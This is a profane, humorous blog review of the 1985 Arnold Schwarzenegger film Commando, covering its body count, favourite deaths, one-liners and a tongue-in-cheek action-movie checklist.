<p><img decoding="async" class="size-large wp-image-38678 aligncenter" src="https://allouttabubblegum.com/wp-content/uploads/2009/05/John-Matrix-1024x576.png" alt="" width="512" height="288" srcset="https://allouttabubblegum.com/wp-content/uploads/2009/05/John-Matrix-1024x576.png 1024w, https://allouttabubblegum.com/wp-content/uploads/2009/05/John-Matrix-300x169.png 300w, https://allouttabubblegum.com/wp-content/uploads/2009/05/John-Matrix-768x432.png 768w, https://allouttabubblegum.com/wp-content/uploads/2009/05/John-Matrix-1536x864.png 1536w, https://allouttabubblegum.com/wp-content/uploads/2009/05/John-Matrix.png 1920w" sizes="(max-width: 512px) 100vw, 512px" /></p>
<p style="text-align: left;">Schwarzenegger, as John Matrix, becomes the killing machine we all know and love here.  The power that was hinted at in<strong> <a title="The Terminator (1984)" href="http://www.allouttabubblegum.com/main/?p=1277" target="_self">The Terminator</a> </strong>comes out in full force here in the form of one-liners, big-ass guns, a thick accent, and a nearly unrivaled bodycount.  Also of note are minor players Bill Duke, David Patrick Kelly, Dan Hedaya, and a small role from Bill Paxton.</p>
<p style="text-align: center;"><img decoding="async" class="size-full wp-image-4200 aligncenter" title="Bill Paxton" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/Bill-Paxton.jpg" alt="Bill Paxton" width="512" height="288" /></p>
<p>A good portion of the film is devoted to the build-up for the explosive climax, with Matrix essentially beating boss after boss to work his way to the antagonist&#8217;s compound/island base.  It&#8217;s all very much like a video game, and the finale plays like a shooter.  It&#8217;s entirely possible that many game developers were inspired by this and the Rambo films.  In fact, I&#8217;m sure they were.  And one thing the movie doesn&#8217;t do is disappoint.  The final gun battle is a sight to behold, as wave after wave of unnamed Val Verde thugs are mowed down as they attempt to swarm Matrix.</p>
<p style="text-align: center;">
<div style="width: 855px;" class="wp-video"><video class="wp-video-shortcode" id="video-945-1" width="855" height="481" preload="metadata" controls="controls"><source type="video/mp4" src="https://allouttabubblegum.com/wp-content/uploads/2009/05/CommandoFlowers.mp4?_=1" /><a href="https://allouttabubblegum.com/wp-content/uploads/2009/05/CommandoFlowers.mp4">https://allouttabubblegum.com/wp-content/uploads/2009/05/CommandoFlowers.mp4</a></video></div>
<p style="text-align: center;">
<p>It&#8217;s a movie that requires a complete suspension of our intellect&#8217;s ability to be fickle about the way the universe works.  Facing a man <em>known</em> for killing mass amounts of people with very little effort, the villains still persist in poking at him.  They should be shitting their pants when he glances at them.  This guy can tear metal chains in half, survive grenade attacks, and start airplanes simply by threatening them.  The fact that the tail end of the film is a shootout between him and (literally) an army is a testament to his freakish bad-assitude.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="size-full wp-image-4202 aligncenter" title="Matrix Explosion" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/Matrix-Explosion.jpg" alt="Matrix Explosion" width="512" height="288" /></p>
<p>This is classic 80s and classic Arnold, all rolled up into one fun action flick, destined for good times and testosterone-pumping power.  It&#8217;s a fucking masterpiece.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[HOW BAD-ASS IS THE MAIN CHARACTER?]</strong></span></strong></strong></strong></h2>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-953 aligncenter" title="treeschainsaws" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/treeschainsaws.jpg" alt="" width="500" height="281" /></p>
<p><span style="color: #ff0000;"><strong><a title="Arnold Schwarzenegger" href="../?p=22" target="_self">Arnold Schwarzenegger</a> is Colonel John Matrix</strong></span></p>
<p>Whether Matrix has a gun or not, he will fucking kill you.  Think you can negotiate with him?  <strong>&#8220;Wrong.&#8221;</strong> This guy spends his spare time walking through the mountains carrying a chainsaw in one hand and a goddamn TREE in the other.  Literally.  He can rip car seats out of cars, telephone booths (with people in them) off the ground, and wield an M60 machine gun one-handed.  John Matrix is the ultimate one-man war machine, and even his former commanding officer expects<strong> &#8220;World War III&#8221; </strong>when his daughter is kidnapped.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[THE BODY COUNT: 109, Maybe More]</strong></span></strong></strong></strong></h2>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="size-full wp-image-4203 aligncenter" title="Shooting" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/Shooting.jpg" alt="Shooting" width="512" height="288" /></p>
<p>109 people die in this film.  Schwarzenegger kills 102 of them.  By himself (watch it happen <a title="Commando killcount" href="http://www.allouttabubblegum.com/main/?p=12" target="_self">HERE</a>).  The manners of death include death by shooting, breaking of the neck, falling from great height, stabbing, bleeding out, being impaled, blown up, and intense head trauma.  The end of the movie is essentially one long battle wherein Matrix ends 95 lives, barely sustaining injury to himself.  For a full breakdown, go <a title="Commando Bodycount Breakdown" href="http://www.allouttabubblegum.com/main/?p=3468" target="_self">HERE</a>.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[MOST SATISFYING DEATH]</strong></span></strong></strong></strong></h2>
<p>One of the things that makes Arnie&#8217;s movies so great is that they have plenty of novelty deaths.  This one is no different.  Whether it be killing by guns, knives, pitchforks, or buzzsaws, there are many awesome deaths.  My own favorite, is probably the death of Sully, played by the always-fun David Patrick Kelly.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="size-full wp-image-4204 aligncenter" title="Sully Hanging out" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/Sully-Hanging-out.jpg" alt="Sully Hanging out" width="512" height="288" /></p>
<p>Sully is a little sleazeball of a character, putting dollar bills into Matrix&#8217;s pocket, telling him that they (da bad guys) will be spending time with his daughter while Matrix is doing their dirty work.  Matrix responds by telling him that he&#8217;ll kill him last.  Several chase scenes later, Matrix has caught up with Sully and picks him up by his ankle and, dangling him over a cliff with one hand, reminds him,<strong> &#8220;Remember when I told you I&#8217;d kill you last?&#8221;</strong></p>
<p><strong>&#8220;That&#8217;s right, Matrix!  You did!&#8221;</strong></p>
<p><strong>&#8220;I lied,&#8221; </strong>Matrix growls and drops Sully, sleazy suit and all, down the cliffside.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[DUDESWEAT AND MACHISMO]</strong></span></strong></strong></strong></h2>
<p style="text-align: center;"><strong><a href="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/deerdear.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-952 aligncenter" title="deerdear" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/deerdear.jpg" alt="" width="500" height="281" /></a></strong></p>
<p>In addition to carrying trees down mountains, Matrix apparently likes to dress in pink, eat ice cream while talking with his daughter about <span style="color: #ff00ff;"><strong>Boy George</strong></span>, and feed deer from his hand.  His former C.O. taught him all about being &#8220;silent and smooth,&#8221; which I guess makes him far more stealthy in the sack than he is in full battle mode.</p>
<p>Furthermore, one could make a case for this film being metaphorically about the custody issues between two, recently-split homosexual life partners and it would seem very true.  The character of Bennett frequently references some past transgression that Matrix committed against him and to top it off, wears a silly pornstar mustache, fingerless leather gloves, a dog chain and chainmail (which is about two sizes too small for him).</p>
<p style="text-align: center;"><strong><a href="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/bennett.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-950 aligncenter" title="bennett" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/bennett.jpg" alt="" width="500" height="281" /></a></strong></p>
<p>There is also a strange little moment in the film where two wrestling, muscled-out dudes break through a hotel door and into a room where a seemingly heterosexual couple is naked in a bed.  However, the big-breasted woman is in a sitting position BEHIND the man.  As Rae Dawn Chong puts it, &#8220;I don&#8217;t believe this macho bullshit!&#8221;. It&#8217;s an odd moment, to be sure.</p>
<p>&nbsp;</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[EXPLOITATION AND MISOGYNY]</strong></span></strong></strong></strong></h2>
<p>Aside from the helpless daughter figure (played by Alyssa Milano, who spends much of the film crying in a locked room), there is the character of Cindy (Rae Dawn Chong).  To make up for the fact that she whines, cries, and screams incessantly, they give her the ability to fly a plane.  Of Course, Matrix uses her for this ability and even shows her up by getting the plane to start.  Sure, she gets to fire a rocket launcher at one point, but she fucks it up, proving once and for all that women have no business in the military.  At least as far as this film is concerned.<strong><br />
</strong></p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[EPIC MOMENT AND BEST ONE-LINER]</strong></span></strong></strong></strong></h2>
<p>After manhandling/beating the shit out of one another for several minutes straight, Matrix and Bennett come to somewhat of a standstill.  Matrix, with only one arm has beaten Bennett, who now leans back against the wall.  Ever the scoundrel, he pulls out an uzi and prepares to dispatch Matrix, threatening to shoot him<strong> &#8220;between the balls.&#8221; </strong>Matrix rips a hot pipe from the wall next to him and, chucks it like a javelin, impaling Bennett to the boiler behind him, effectively turning him into a human tea-kettle, and says:</p>
<p><strong>&#8220;Let out some steam, Bennett!&#8221;</strong></p>
<p>Fucking.  Awesome.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[THE MORAL OF THE STORY]</strong></span></strong></strong></strong></h2>
<p>Don&#8217;t ever, ever, ever, ever, ever fuck with<strong> <a title="Arnold Schwarzenegger" href="http://www.allouttabubblegum.com/main/?p=22" target="_self">Arnold Schwarzenegger</a></strong>. You are not safe anywhere if you do.  You can have your own private island with your own private army, and he will hunt you down, kill your army, and shove a 200 lb. piece of metal piping through your chest.  You&#8217;d be better off slapping Van Damme&#8217;s girlfriend&#8217;s ass than looking the wrong way at Arnie&#8217;s kid.  You want to be a dictator of a small, unheard of, South American country?  Risk a full-scale revolution before trying to shoehorn Schwarzy into your plans.</p>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/dont-fuck-with-this-man.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-949 aligncenter" title="dont-fuck-with-this-man" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/dont-fuck-with-this-man.jpg" alt="" width="500" height="281" /></a></p>
<h2><strong><span style="color: #ff0000;">[THE SIGNS OF SCHWARZENEGGER: 5 outta 5]</span></strong></h2>
<h3><strong>[X] Performs A Ridiculous Feat(s) of Strength<br />
[X] Says, &#8220;I&#8217;ll be back.&#8221;<br />
[X] Shows Off Buffness<br />
[X] Unnecessarily Violent Opponent Dispatch<br />
[X] Wields A Big Gun or Sword With One Arm</strong></h3>
<p>&nbsp;</p>
<h2><span style="color: #ff0000;">[THE CHECKLIST: 17 outta 25]</span></h2>
<h3><strong><strong><strong><strong><strong><strong><strong><strong>[X] Athlete(s) Turned “Actor”<br />
[X] Clinging To The Outside Of A Moving Vehicle<br />
[X] Crotch Attack<br />
[X] Dialogue Telling Us How Bad-Ass The Main Character(s) Is/Are<br />
[  ] Ending Featuring An Ambulance, A Blanket or A Towel<br />
[X] Factory/Warehouse<br />
[X] Giant Explosion(s)<br />
[X] Heavy Artillery<br />
[X] Improvised Weapon(s)<br />
[X] Macho Mode(s) Of Transportation<br />
[  ] Main Character Sports Facial Accessory(s)<br />
[X] Manly Embrace(s)<br />
[  ] Notorious Stunt-Man Sighting<br />
[X] Passage(s) Of Time Via Montage<br />
[  ] Politically Fueled Plot Point(s)<br />
[X] Senseless Destruction Of Property<br />
[X] Shoot Out(s) and/or Sword Fight(s)<br />
[X] Slow-Motion Finishing Move(s)/Death(s)<br />
[X] Stupid Authoritative Figure(s)<br />
[  ] Substance Usage and/or Abuse<br />
[  ] Tis The Season<br />
[  ] Torture Sequence(s)<br />
[  ] Unnecessary Sequel<br />
[X] Vehicle Chase(s)<br />
[X] Vigilante Justice</strong></strong></strong></strong></strong></strong></strong></strong><strong>*</strong></h3>
<p>*See the poster&#8217;s tagline.</p>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/john-matrix.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-951 aligncenter" title="john-matrix" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/john-matrix.jpg" alt="" width="500" height="281" /></a></p>
<h1 style="text-align: center;"><span style="color: #ff0000;">HE FOUGHT FOR LOVE, HE KILLED FOR PLEASURE!</span></h1>
<p style="text-align: center;"><span style="color: #ffff00;"><strong>Commando (1985) © Twentieth Century-Fox Film Corporation and Home Entertainment</strong></span></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/reviews/" rel="category tag">Recent Reviews</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/kain424-review-commando/" rel="tag">Kain424 Review Commando</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/second-in-command-killcount/" rel="prev">Second In Command killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/jean-claude-van-kickboxer/" rel="next">Jean-Claude Van Kickboxer</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
